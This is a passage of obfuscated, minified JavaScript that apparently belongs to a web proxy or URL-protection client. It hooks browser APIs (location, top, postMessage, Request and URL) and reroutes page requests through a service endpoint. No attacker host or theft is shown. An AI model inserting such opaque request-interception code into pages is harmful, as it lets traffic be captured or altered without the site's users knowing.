IR&&(IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][Ey(0x350)],'baseUrl':GX['A'][Ey(0x6ba)](I3)[Ey(0x618)][Ey(0x6ba)][Ey(0x58e)](I3[Ey(0x590)]),'endpoint':G0['A'][Ey(0x7c8)]})),GX['A'][Ey(0x6ba)](I3)[Ey(0x578)][Ey(0xd9a)](this,ID,In,IR);}),Y3(I3,WH(0x922),function(ID,In,IR){const EK=WH,IO=In&&In[EK(0x3ea)](EK(0xc52))?(0x0,QW['oY'])({'protectUrlContext':I2,'value':In}):In;return new(GX['A'][EK(0x6ba)](I3))[(EK(0x922))](ID,IO,IR);}),Y3(I3,WH(0x4f8),function(ID,In){const EE=WH;return ID?new(GX['A'][EE(0x6ba)](I3))[(EE(0x4f8))]((0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][EE(0xfc3)],'baseUrl':GX['A'][EE(0x6ba)](I3)[EE(0x618)][EE(0x6ba)][EE(0x58e)](I3[EE(0x590)]),'endpoint':G0['A'][EE(0x7c8)]}),In):new(GX['A'][EE(0x6ba)](I3))[(EE(0x4f8))](ID,In);}),I3[WH(0x813)]=Y2(I3,WH(0x2be),WH(0x44e),{'get':function(ID,In){const Ex=WH,IR=I3[Ex(0x44e)][In];if(Ex(0xdb5)==typeof In&&[Ex(0x3f5),Ex(0x50a),Ex(0xc50),Ex(0x828),Ex(0x5ea),Ex(0xbf7),Ex(0xb64),Ex(0x2a4),Ex(0x7cb)][Ex(0x3ea)](In)){const IO=I3[Ex(0x44e)][Ex(0x3f5)],Is=new URL(IO);return new URL((0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[Ex(0x9f5)]:IO)[In]||Is[In];}return Ex(0x79e)===In?I3[Ex(0x44e)][In]:Ex(0x52e)===In?function(){const Ej=Ex,IH=I3[Ej(0x44e)][Ej(0x3f5)];return(0x0,G3['EW'])(IH)?(0x0,G3['sH'])(IH)[Ej(0x9f5)]:IH;}:Ex(0xa88)==typeof IR?IR[Ex(0x9f8)](I3[Ex(0x44e)]):IR;},'set':function(ID,In,IR){const EA=WH;return I3[EA(0x44e)][In]=IR,!0x0;}}),I3[WH(0x590)][WH(0x813)]=Y2(I3,WH(0x590),WH(0x44e),{'get':function(ID,In){const ET=WH,IR=I3[ET(0x590)][ET(0x44e)][In];if(ET(0xdb5)==typeof In&&[ET(0x3f5),ET(0x50a),ET(0xc50),ET(0x828),ET(0x5ea),ET(0xbf7),ET(0xb64),ET(0x2a4),ET(0x7cb)][ET(0x3ea)](In)){const IO=I3[ET(0x590)][ET(0x44e)][ET(0x3f5)];return new URL((0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[ET(0x9f5)]:IO)[In];}return ET(0x79e)===In?I3[ET(0x590)][ET(0x44e)][In]:ET(0x52e)===In?function(){const Ei=ET,Is=I3[Ei(0x590)][Ei(0x44e)][Ei(0x3f5)];return(0x0,G3['EW'])(Is)?(0x0,G3['sH'])(Is)[Ei(0x9f5)]:Is;}:ET(0xa88)==typeof IR?IR[ET(0x9f8)](I3[ET(0x590)][ET(0x44e)]):IR;},'set':function(ID,In,IR){const Ev=WH;return I3[Ev(0x590)][Ev(0x44e)][In]=IR,!0x0;}}),I3[WH(0x3f7)]=Y2(I3,WH(0x2be),WH(0x3d4),(IQ=I3,{'get':function(ID,In){const EU=WH;if(EU(0x3f7)===In)return IQ[EU(0x3d4)][EU(0x3d4)]===IQ[EU(0x3d4)]?IQ[EU(0x3f7)]:IQ[EU(0x3d4)][EU(0x3d4)];if(EU(0x813)===In)return IQ[EU(0x3d4)][EU(0x44e)];const IR=IQ[EU(0x3d4)][In];return EU(0x1ec)===In?function(IO,Is){const EP=EU;for(var IH=arguments[EP(0x5c7)],Iz=new Array(IH>0x2?IH-0x2:0x0),IV=0x2;IV<IH;IV++)Iz[IV-0x2]=arguments[IV];return IQ[EP(0x3d4)][EP(0x1ec)](IO,'*',...Iz);}:EU(0xa88)==typeof IR&&IR[EU(0x9f8)][EU(0x52e)]()[EU(0x3ea)](EU(0x4be))?IR[EU(0x9f8)](IQ[EU(0x3d4)]):IR;},'set':function(ID,In,IR){const EB=WH;return IQ[EB(0x3d4)][In]=IR,!0x0;}})),Object[WH(0x348)](I3)[WH(0x10c0)](ID=>{const Em=WH;try{if(!ID[Em(0xf32)](Em(0x373))||!ID[Em(0x6c2)](Em(0x7ec)))return;const In=[Em(0xa27),Em(0x346)];for(const IR of In){const IO=I3[Em(0x1ce)][Em(0xe97)](I3[ID][Em(0xc4d)],IR);IO&&I3[Em(0x1ce)][Em(0x98b)](I3[ID][Em(0xc4d)],IR,{'get':function(){const Eu=Em;for(var Is=arguments[Eu(0x5c7)],IH=new Array(Is),Iz=0x0;Iz<Is;Iz++)IH[Iz]=arguments[Iz];let IV=IO[Eu(0x6ba)][Eu(0xd9a)](this,...IH);return Eu(0xdb5)==typeof IV&&IV[Eu(0xf32)](Eu(0x558))&&(IV=IV[Eu(0x6b8)](0x3)),IV;},'set':function(Is){const Eg=Em;Eg(0xdb5)!=typeof Is&&Eg(0xed1)!=typeof Is||(Is=Eg(0x558)+Is);const IH=IO[Eg(0x6ba)][Eg(0xd9a)](this);for(var Iz=arguments[Eg(0x5c7)],IV=new Array(Iz>0x1?Iz-0x1:0x0),If=0x1;If<Iz;If++)IV[If-0x1]=arguments[If];return IH===Is?Is:IO[Eg(0xad3)][Eg(0xd9a)](this,Is,...IV);}});}}catch(Is){}});},Y2=function(I2,I3,I4,I5){const EC=di;let I6=arguments[EC(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return I2[I3]&&I2[I3][I4]?new Proxy({},{'get':function(I7,I8){const EL=EC;try{for(var I9=arguments[EL(0x5c7)],IG=new Array(I9>0x2?I9-0x2:0x0),IQ=0x2;IQ<I9;IQ++)IG[IQ-0x2]=arguments[IQ];if(I5&&I5[EL(0x6ba)]&&Y7[EL(0xd9a)](this,I2,I3,I4,I6,null,null))return I5[EL(0x6ba)][EL(0xd9a)](I7,I7,I8,...IG);{const IY=I2[I3][I4][I8];return EL(0xa88)==typeof IY?IY[EL(0x9f8)](I2[I3][I4]):IY;}}catch(II){G7['A'][EL(0x55a)](EL(0x679)+I3+'.'+I4+'.'+I8[EL(0x52e)](),II[EL(0xf96)]);const ID=I2[I3][I4][I8];return EL(0xa88)==typeof ID?ID[EL(0x9f8)](I2[I3][I4]):ID;}},'set':function(I7,I8,I9){const Ec=EC;try{for(var IG=arguments[Ec(0x5c7)],IQ=new Array(IG>0x3?IG-0x3:0x0),IY=0x3;IY<IG;IY++)IQ[IY-0x3]=arguments[IY];return I5&&I5[Ec(0xad3)]&&Y7[Ec(0xd9a)](this,I2,I3,I4,I6,null,null)?I5[Ec(0xad3)][Ec(0xd9a)](I7,I7,I8,I9,...IQ):(I2[I3][I4][I8]=I9,!0x0);}catch(II){return G7['A'][Ec(0x55a)](Ec(0xf9a)+I3+'.'+I4+'.'+I8[Ec(0x52e)]()+'='+I9[Ec(0x52e)](),II[Ec(0xf96)]),I2[I3][I4][I8]=I9,!0x0;}}}):null;},Y3=function(I2,I3,I4){const EN=di;let I5=arguments[EN(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;I2[I3]&&I2[I3][EN(0xc4d)]&&(I2[I3]=function(){const Eb=EN;for(var I6=arguments[Eb(0x5c7)],I7=new Array(I6),I8=0x0;I8<I6;I8++)I7[I8]=arguments[I8];try{return I4&&Y7[Eb(0xd9a)](this,I2,I3,Eb(0x767),I5,null,null,...I7)?I4[Eb(0xd9a)](this,...I7):new(GX['A'][Eb(0x6ba)](I2))[I3](...I7);}catch(I9){return G7['A'][Eb(0x55a)](Eb(0x46b)+I3+Eb(0x5b8),I9[Eb(0xf96)],...I7),new(GX['A'][Eb(0x6ba)](I2))[I3](...I7);}},Object[EN(0x98b)](I2[I3],EN(0x719),{'value':I3}),Object[EN(0x98b)](I2[I3],EN(0xb4f),{'value':!0x0}),I2[I3][EN(0xc4d)]=GX['A'][EN(0x6ba)](I2)[I3+EN(0x737)]);},Y4=function(I2,I3,I4,I5){const EJ=di;let I6=arguments[EJ(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,I7=arguments[EJ(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!GX['A'][EJ(0x6ba)](I2)[I3+'_'+I4])return;const I8=EJ(0x2be)===I3[EJ(0x687)]()?I2:EJ(0x590)===I3?I2[EJ(0x590)]:EJ(0x2fc)===I3?I2[EJ(0x2fc)]:I2[I3][EJ(0xc4d)],I9=function(){const Ew=EJ;for(var IQ=arguments[Ew(0x5c7)],IY=new Array(IQ),II=0x0;II<IQ;II++)IY[II]=arguments[II];try{return I5&&Y7[Ew(0xd9a)](this,I2,I3,I4,I6,null,null,...IY)?I5[Ew(0xd9a)](this,...IY):GX['A'][Ew(0x6ba)](I2)[I3+'_'+I4][Ew(0xd9a)](this,...IY);}catch(ID){if(I7[Ew(0xa08)])throw ID;return Ew(0x2fc)!==I3&&G7['A'][Ew(0x55a)](Ew(0x46b)+I3+'.'+I4,ID[Ew(0xf96)],...IY),GX['A'][Ew(0x6ba)](I2)[I3+'_'+I4][Ew(0xd9a)](this,...IY);}};Object[EJ(0x98b)](I9,EJ(0x719),{'value':I4}),Object[EJ(0x98b)](I9,EJ(0xb4f),{'value':!0x0}),I2===top&&Object[EJ(0x98b)](I9,EJ(0x52e),{'value':function(){const Eq=EJ;return GX['A'][Eq(0x6ba)](I2)[I3+'_'+I4][Eq(0x52e)]();}});const IG=Object[EJ(0xe97)](I8,I4);if(IG){const IQ={...IG,'value':I9};delete IQ[EJ(0x6ba)],delete IQ[EJ(0xad3)],Object[EJ(0x98b)](I8,I4,IQ);}else I8[I4]=I9;},Y5=function(I2,I3,I4,I5){const Ep=di;let I6=arguments[Ep(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!GX['A'][Ep(0x6ba)](I2)[I3+'_'+I4])return;const I7=function(){const Ek=Ep;for(var I9=arguments[Ek(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];try{return I5&&I5[Ek(0x6ba)]&&Y7[Ek(0xd9a)](this,I2,I3,I4,I6,null,null,...IG)?I5[Ek(0x6ba)][Ek(0xd9a)](this,...IG):GX['A'][Ek(0x6ba)](I2)[I3+'_'+I4][Ek(0x6ba)][Ek(0xd9a)](this,...IG);}catch(IY){return G7['A'][Ek(0x55a)](Ek(0xa1f)+I3+'.'+I4+Ek(0xcd4),IY[Ek(0xf96)],...IG),GX['A'][Ek(0x6ba)](I2)[I3+'_'+I4][Ek(0x6ba)][Ek(0xd9a)](this,...IG);}};Object[Ep(0x98b)](I7,Ep(0x719),{'value':Ep(0xae6)+I4}),Object[Ep(0x98b)](I7,Ep(0xb4f),{'value':!0x0});const I8=function(){const EF=Ep;for(var I9=arguments[EF(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];try{return I5&&I5[EF(0xad3)]&&Y7[EF(0xd9a)](this,I2,I3,I4,I6,null,null,...IG)?I5[EF(0xad3)][EF(0xd9a)](this,...IG):GX['A'][EF(0x6ba)](I2)[I3+'_'+I4][EF(0xad3)][EF(0xd9a)](this,...IG);}catch(IY){G7['A'][EF(0x55a)](EF(0xa1f)+I3+'.'+I4+EF(0xea1),IY[EF(0xf96)],...IG),GX['A'][EF(0x6ba)](I2)[I3+'_'+I4][EF(0xad3)][EF(0xd9a)](this,...IG);}};Object[Ep(0x98b)](I8,Ep(0x719),{'value':Ep(0x6c9)+I4}),Object[Ep(0x98b)](I8,Ep(0xb4f),{'value':!0x0}),I2[Ep(0x1ce)][Ep(0x98b)](Ep(0x2be)===I3[Ep(0x687)]()?I2:I2[I3][Ep(0xc4d)],I4,{'get':I7,'set':I8});},Y6=function(I2,I3,I4,I5,I6){const Ea=di;let I7=arguments[Ea(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return GX['A'][Ea(0x6ba)](I2)[I3+'_'+I4]&&I2[Ea(0x1ce)][Ea(0x98b)](I2[I3][Ea(0xc4d)],I4,{'get':function(){const ES=Ea;for(var I8=this,I9=arguments[ES(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];const IY=GX['A'][ES(0x6ba)](I2)[I3+'_'+I4][ES(0x6ba)][ES(0xd9a)](this,...IG);if(!IY||void 0x0===Proxy||!I5||!Y7[ES(0xd9a)](this,I2,I3,I4,I7,null,null,...IG))return IY;const II={},ID=I5[ES(0x6ba)];ID&&(II[ES(0x6ba)]=function(Is,IH){const Eh=ES;try{for(var Iz=arguments[Eh(0x5c7)],IV=new Array(Iz>0x2?Iz-0x2:0x0),If=0x2;If<Iz;If++)IV[If-0x2]=arguments[If];return ID[Eh(0xd9a)](I8,Is,IH,...IV);}catch(Io){return G7['A'][Eh(0x55a)](Eh(0x679)+I3+'.'+I4+'.'+IH[Eh(0x52e)](),Io[Eh(0xf96)]),Is[IH];}});const In=I5[ES(0xad3)];In&&(II[ES(0xad3)]=function(Is,IH,Iz){const El=ES;try{for(var IV=arguments[El(0x5c7)],If=new Array(IV>0x3?IV-0x3:0x0),Io=0x3;Io<IV;Io++)If[Io-0x3]=arguments[Io];return In[El(0xd9a)](I8,Is,IH,Iz,...If);}catch(Ir){return G7['A'][El(0x55a)](El(0xf9a)+I3+'.'+I4+'.'+IH[El(0x52e)]()+'='+Iz,Ir[El(0xf96)]),Is[IH]=Iz,!0x0;}});const IR=I5[ES(0xbc2)];IR&&(II[ES(0xbc2)]=function(Is){const x0=ES;return IR[x0(0xd9a)](Is,Is);});const IO=I5[ES(0xe97)];return IO&&(II[ES(0xe97)]=function(Is,IH){const x1=ES;return IO[x1(0xd9a)](Is,Is,IH);}),new Proxy(IY,II);},'set':function(){const x2=Ea;if(!GX['A'][x2(0x6ba)](I2)[I3+'_'+I4][x2(0xad3)])return!0x0;for(var I8=arguments[x2(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];return I6&&Y7[x2(0xd9a)](this,I2,I3,I4,I7,null,null,...I9)?I6[x2(0xd9a)](this,...I9):GX['A'][x2(0x6ba)](I2)[I3+'_'+I4][x2(0xad3)][x2(0xd9a)](this,...I9);}});};function Y7(I2,I3,I4,I5){const x3=di;for(var I6=arguments[x3(0x5c7)],I7=new Array(I6>0x6?I6-0x6:0x0),I8=0x6;I8<I6;I8++)I7[I8-0x6]=arguments[I8];return!I5||I5[x3(0xd9a)](this,...I7);}const Y8=(I2,I3,I4)=>{const x4=di;try{const I5=Y0(I3);if(I5&&(!I4||x4(0x6ce)===I4||x4(0xc7a)===I4||I4[x4(0xf32)](x4(0xe4f))))return!0x0;if(I4){const I6=Y9(I2);if(!I6)return!0x1;const I7=new URL((0x0,G3['EW'])(I4)?(0x0,G3['sH'])(I4)[x4(0x9f5)]:I4,I6[x4(0x3f5)]);if(I5&&I7[x4(0x828)]===I6[x4(0x828)])return!0x0;try{if(x4(0xc7a)===I3[x4(0x44e)][x4(0x3f5)])return!0x0;}catch(I8){}}}catch(I9){}return!0x1;},Y9=I2=>{const x5=di;let I3=I2;for(;;){try{const I4=I3[x5(0x44e)][x5(0x3f5)],I5=new I2[(x5(0xbab))]((0x0,G3['EW'])(I4)?(0x0,G3['sH'])(I4)[x5(0x9f5)]:I4);if(x5(0xcf9)!==I5[x5(0x828)])return I5;}catch(I6){break;}if(I3===I3[x5(0x3d4)])break;I3=I3[x5(0x3d4)];}G7['A'][x5(0x7ac)](x5(0x765),I2);};function YG(I2,I3){const x6=di;return I3 instanceof I2[x6(0x98f)]&&I3[x6(0x2ab)]instanceof I2[x6(0x1e0)];}function YQ(I2,I3,I4){const x7=di;if(YG(I2,I4))throw new TypeError(x7(0x4e2));if(I4 instanceof I2[x7(0x98f)]){const I5=I4[x7(0x23b)],{url:I6,additionalHeaders:I7}=YY(I2,0x0,new I2[(x7(0xbab))](I4[x7(0x23b)]));return{'protectedInput':new I2[(x7(0x98f))]((0x0,G3['Wq'])({'protectUrlContext':I3,'url':I6[x7(0x3f5)],'baseUrl':GX['A'][x7(0x6ba)](I2)[x7(0x618)][x7(0x6ba)][x7(0x58e)](I2[x7(0x590)]),'endpoint':G0['A'][x7(0x7c8)]}),I4),'originalUrl':I5,'additionalHeaders':I7};}if(I4 instanceof I2[x7(0xbab)]){const I8=I4[x7(0x3f5)],{additionalHeaders:I9,url:IG}=YY(I2,0x0,I4),IQ=(0x0,G3['Wq'])({'protectUrlContext':I3,'url':IG[x7(0x3f5)],'kind':G3['MN'][x7(0x350)],'baseUrl':GX['A'][x7(0x6ba)](I2)[x7(0x618)][x7(0x6ba)][x7(0x58e)](I2[x7(0x590)]),'endpoint':G0['A'][x7(0x7c8)]});return{'protectedInput':new I2[(x7(0xbab))](IQ),'originalUrl':I8,'additionalHeaders':I9};}if(x7(0xdb5)==typeof I4){const IY=I4,II=GX['A'][x7(0x6ba)](I2)[x7(0x618)][x7(0x6ba)][x7(0x58e)](I2[x7(0x590)]),{additionalHeaders:ID,url:In}=YY(I2,0x0,(0x0,G3['Xz'])(I4,II));return{'protectedInput':(0x0,G3['Wq'])({'protectUrlContext':I3,'url':In[x7(0x3f5)],'kind':G3['MN'][x7(0x350)],'baseUrl':II,'endpoint':G0['A'][x7(0x7c8)]}),'originalUrl':IY,'additionalHeaders':ID};}return console[x7(0xd1c)](x7(0xb30),I4,typeof I4),I4;}function YY(I2,I3,I4){const x8=di,I5={},I6=new I2[(x8(0xbab))](I4);if((x8(0xcd3)===I6[x8(0xc50)]||x8(0x5f4)===I6[x8(0xc50)])&&x8(0xb4a)===I6[x8(0x7cb)]){const I7=I6[x8(0x418)][x8(0x6ba)](x8(0x914));null!==I7&&(I6[x8(0x418)][x8(0x2b2)](x8(0x914)),I5[x8(0x914)]=I7);const I8=I6[x8(0x418)][x8(0x6ba)](x8(0xf40));null!==I8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xf40)),I5[x8(0xf40)]=I8);const I9=I6[x8(0x3f5)][x8(0x5c7)],IG=I6[x8(0x418)][x8(0x6ba)](x8(0x32f));I9>=0x1388&&IG&&IG[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0x32f)),I5[x8(0x32f)]=IG);const IQ=I6[x8(0x418)][x8(0x6ba)](x8(0xe4c));I9>=0x1388&&IQ&&IQ[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xe4c)),I5[x8(0xe4c)]=IQ);const IY=I6[x8(0x418)][x8(0x6ba)](x8(0xd07));I9>=0x1388&&IY&&IY[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xd07)),I5[x8(0xd07)]=IY);const II=I6[x8(0x418)][x8(0x6ba)](x8(0x35c));I9>=0x1388&&II&&II[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0x35c)),I5[x8(0x35c)]=II);const ID=I6[x8(0x418)][x8(0x6ba)](x8(0xce8));I9>=0x1388&&ID&&ID[x8(0x5c7)]>=0x1f4&&(I6[x8(0x418)][x8(0x2b2)](x8(0xce8)),I5[x8(0xce8)]=ID);const In=I6[x8(0x418)][x8(0x6ba)](x8(0x944));I9>=0x1388&&In&&In[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0x944)),I5[x8(0x944)]=In);}if(I6[x8(0xc50)][x8(0x6c2)](x8(0xac3))&&x8(0xb21)===I6[x8(0x7cb)]){const IR=I6[x8(0x418)][x8(0x6ba)](x8(0xdc5));IR&&IR[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xdc5)),I5[x8(0xdc5)]=IR);}if(x8(0x1067)===I6[x8(0xc50)]&&x8(0xea0)===I6[x8(0x7cb)]){const IO=I6[x8(0x418)][x8(0x6ba)](x8(0x245));null!==IO&&(I6[x8(0x418)][x8(0x2b2)](x8(0x245)),I5[x8(0x245)]=IO);}return{'url':I6,'additionalHeaders':I5};}async function YI(I2,I3,I4){const x9=di,I5=I4[x9(0x23b)];if(!YG(I2,I4))throw new TypeError(x9(0x82f));let I6='';const I7=new URL(I4[x9(0x23b)]);if(x9(0x980)===I7[x9(0xc50)]||x9(0xc23)===I7[x9(0xc50)]&&x9(0xc38)===I7[x9(0x7cb)]&&'1'===I7[x9(0x418)][x9(0x6ba)](x9(0x435))){const II=await async function(ID){const xG=x9,In=new DecompressionStream(xG(0x435)),IR=ID[xG(0xcfd)](In),IO=await new Response(IR)[xG(0x5aa)]();return new TextDecoder()[xG(0x8bc)](new Uint8Array(IO));}(I4[x9(0x2ab)]);I6=await async function(ID){const xQ=x9,In=new TextEncoder()[xQ(0x649)](ID),IR=new CompressionStream(xQ(0x435)),IO=IR[xQ(0xea4)][xQ(0x85a)]();return IO[xQ(0xc82)](In),IO[xQ(0x6c6)](),await new Response(IR[xQ(0x835)])[xQ(0x5aa)]();}(II);}else I6=await async function(ID){const xY=x9,In=ID[xY(0x1ed)](),IR=new TextDecoder();let IO='';return async function Is(){const xI=xY,{done:IH,value:Iz}=await In[xI(0xe5a)]();return IH?IO:(IO+=IR[xI(0x8bc)](Iz,{'stream':!0x0}),Is());}();}(I4[x9(0x2ab)]);const I8=YY(I2,0x0,new I2[(x9(0xbab))](I4[x9(0x23b)])),I9=I8[x9(0x23b)],IG=I8[x9(0xbe1)],IQ=new I2[(x9(0x98f))]((0x0,G3['Wq'])({'protectUrlContext':I3,'url':I9[x9(0x3f5)],'baseUrl':GX['A'][x9(0x6ba)](I2)[x9(0x618)][x9(0x6ba)][x9(0x58e)](I2[x9(0x590)]),'endpoint':G0['A'][x9(0x7c8)]}),{'method':I4[x9(0x831)],'browsingTopics':!!isSecureContext,'body':I6,'cache':I4[x9(0xd05)],'credentials':I4[x9(0x9ea)],'headers':I4[x9(0x1023)],'integrity':I4[x9(0x56a)],'keepalive':I4[x9(0x66e)],'mode':I4[x9(0x40f)],'redirect':I4[x9(0x572)],'referrer':I4[x9(0x36c)],'referrerPolicy':I4[x9(0x528)],'signal':I4[x9(0xddd)]}),IY=new I2[(x9(0xbab))](I5);if([x9(0xec4),x9(0xa9e),x9(0xb80),x9(0x258)][x9(0x3ea)](IY[x9(0xc50)]))throw new Error(x9(0x351));return{'protectedInput':IQ,'originalUrl':I5,'additionalHeaders':IG};}function YD(I2,I3,I4){const xD=di;if(I3){const I5=xD(0x1023)in I3?new Headers(I3[xD(0x1023)]):I2 instanceof Request?new Headers(I2[xD(0x1023)]):new Headers();for(const [I6,I7]of Object[xD(0x362)](I4))I5[xD(0xad3)](xD(0xf37)[xD(0x1029)](I6),QF(I7));I3[xD(0x1023)]=I5;}else{const I8=new Headers(I2 instanceof Request?I2[xD(0x1023)]:{});for(const [I9,IG]of Object[xD(0x362)](I4))I8[xD(0xad3)](xD(0xf37)[xD(0x1029)](I9),QF(IG));I3={'headers':I8};}return I3;}var Yn=Y(0x5c5);function YR(){const xt=di;var I2,I3;const I4=null!==(I2=null===(I3=window[xt(0x437)])||void 0x0===I3?void 0x0:I3[xt(0xc54)])&&void 0x0!==I2?I2:[];if(Array[xt(0xb71)](I4)){G7['A'][xt(0x55a)](xt(0xad7)[xt(0x1029)](I4[xt(0x5c7)],xt(0x700)));for(const I5 of I4)try{I5(window[xt(0x437)]);}catch(I6){G7['A'][xt(0x55a)](xt(0xe7d),I6);}G7['A'][xt(0x55a)](xt(0xc2a)),window[xt(0x437)][xt(0xc54)]={'push':function(I7){const xn=xt;try{I7(window[xn(0x437)]);}catch(I8){G7['A'][xn(0x55a)](xn(0xe7d),I8);}}};}}async function YO(I2,I3,I4,I5){const xR=di,I6=Array[xR(0xc1c)](I2[xR(0x590)][xR(0x421)])[xR(0x176)](I7=>!I5[xR(0x3ea)](I7))[xR(0x176)](I7=>!(0x0,G3['EW'])(GX['A'][xR(0x6ba)](I2)[xR(0xdc1)][xR(0x6ba)][xR(0xd9a)](I7)));I5[xR(0x923)](...I6);for(const I7 of I6){const I8=GX['A'][xR(0x6ba)](I2)[xR(0xdc1)][xR(0x6ba)][xR(0xd9a)](I7);(0x0,Gx['pI'])(I4,I8)&&await(0x0,Yn['A1'])(I2,I3,I8)&&((0x0,Yn['VL'])(I2,I3,I8),(0x0,Yn['AG'])(I2,I3,I7));}}function Ys(I2,I3,I4){const I5=[];return()=>{const xO=a2Q;YO(I2,I3,I4,I5);const I6=[...I4[xO(0xe5c)][xO(0x82b)](I8=>xO(0x281)[xO(0x1029)](I8,xO(0xb52))[xO(0x1029)](I8,'\x22]')),...I4[xO(0x395)][xO(0x82b)](I8=>'#'[xO(0x1029)](CSS[xO(0x63d)](I8),',.')[xO(0x1029)](CSS[xO(0x63d)](I8))),...I4[xO(0xecb)][xO(0x82b)](I8=>'['[xO(0x1029)](I8,']')),...I4[xO(0x22f)][xO(0x82b)](I8=>I8[xO(0x22c)][xO(0x82b)](I9=>'['[xO(0x1029)](I8[xO(0x5de)],'=\x22')[xO(0x1029)](I9,'\x22]')))[xO(0x541)](),...I4[xO(0x1052)][xO(0x82b)](I8=>''[xO(0x1029)](I8))][xO(0xfdd)](',');for(const I8 of Array[xO(0xc1c)](GX['A'][xO(0x6ba)](I2)[xO(0xbf2)][xO(0xd9a)](I2[xO(0x590)],I6)))(0x0,Yn['M5'])(I3,I4,I8);for(const I9 of Array[xO(0xc1c)](I2[xO(0x590)][xO(0xd09)]))try{var I7;if(I9[xO(0x739)]===I9[xO(0x8a3)][xO(0x5c7)])continue;if(I9[xO(0x739)]=I9[xO(0x8a3)][xO(0x5c7)],xO(0xe2c)===I9[xO(0xf1a)][xO(0xa8f)])continue;if(null!==(I7=I9[xO(0xd21)])&&void 0x0!==I7&&null!==(I7=I7['id'])&&void 0x0!==I7&&I7[xO(0x3ea)](xO(0x498)))continue;(0x0,Yn['VE'])(I3,I4,I9[xO(0x8a3)]);}catch(IG){(0x0,Yn['vR'])(I3,I2,I9);}YR();};}var YH=Y(0x23be);function Yz(I2){const xe=di;try{const I3=new URL(I2),I4=new URL(G0['A'][xe(0x7c8)])[xe(0xc50)];return I3[xe(0xc50)][xe(0x6c2)](I4);}catch{return!0x1;}}function YV(I2,I3,I4,I5){const xs=di;let I6=arguments[xs(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const I7=I3+'_'+I4;if(function(I8,I9){var IG;return!(null===(IG=function(IQ){const IY=function(II){const xH=a2Q;return xH(0x77e)+(0x0,YH['t'])(II[xH(0x44e)][xH(0xc50)]+xH(0x4dc));}(IQ);return IQ[IY]||(IQ[IY]={}),IQ[IY];}(I8))||void 0x0===IG||!IG[I9]);}(I2,I7)){const I8=function(I9){const IG=function(IQ){const xz=a2Q;return xz(0x77e)+(0x0,YH['t'])(IQ[xz(0x44e)][xz(0xc50)]+xz(0x3eb));}(I9);return I9[IG]||(I9[IG]={}),I9[IG];}(I2);I8[I7]||(I8[I7]=function(I9){const xV=xs;for(var IG=arguments[xV(0x5c7)],IQ=new Array(IG>0x1?IG-0x1:0x0),IY=0x1;IY<IG;IY++)IQ[IY-0x1]=arguments[IY];if(I6&&!I6[xV(0xd9a)](this,...IQ))return I9[xV(0xd9a)](this,...IQ);try{return I5[xV(0xd9a)](this,I9,...IQ);}catch(II){return G7['A'][xV(0x55a)](xV(0x46b)+I3+'.'+I4,II[xV(0xf96)],...IQ),I9[xV(0xd9a)](this,...IQ);}});}else Y4(I2,I3,I4,function(){const xf=xs,I9=GX['A'][xf(0x6ba)](I2)[I7];for(var IG=arguments[xf(0x5c7)],IQ=new Array(IG),IY=0x0;IY<IG;IY++)IQ[IY]=arguments[IY];return I5[xf(0xd9a)](this,I9,...IQ);},I6);}function Yf(I2,I3,I4,I5){const xo=di;if(I3[xo(0x7de)]||I3[xo(0xf71)])return;I3[xo(0x7de)]=!0x0,GX['A'][xo(0x3bd)](I3),(function(){const xr=xo;let I8=arguments[xr(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const I9=xr(0xcb3);if(GX['A'][xr(0x6ba)](window)[xr(0xdb8)][xr(0xd9a)](window[xr(0x590)][xr(0xfc6)],xr(0xb33)[xr(0x1029)](I9,'\x22]')))return;const IG=window[xr(0x590)][xr(0x64c)](xr(0xa8e));GX['A'][xr(0x6ba)](window)[xr(0x952)][xr(0xd9a)](IG,xr(0x719),I9),GX['A'][xr(0x6ba)](window)[xr(0xfc5)][xr(0xd9a)](window[xr(0x590)][xr(0xfc6)],IG),GX['A'][xr(0x6ba)](window)[xr(0xa4f)][xr(0xd9a)](window,xr(0xf96),IQ=>{const xX=xr;switch(IQ[xX(0x8a4)][xX(0x1038)]){case xX(0x328):if(xX(0x728)===IQ[xX(0x8a4)][xX(0x719)])return setTimeout(()=>{const xd=xX;var IY;return null===(IY=I8[xd(0xb0e)])||void 0x0===IY?void 0x0:IY[xd(0xd9a)](I8);},0x0),I8[xX(0xafb)]&&setTimeout(()=>{const xZ=xX;var IY;const II=function(ID){const xM=a2Q,In=[];let IR=ID;for(;IR!==window[xM(0xbb0)];){try{In[xM(0x923)](IR[xM(0x719)]);}catch(IO){}IR=IR[xM(0x3d4)];}return 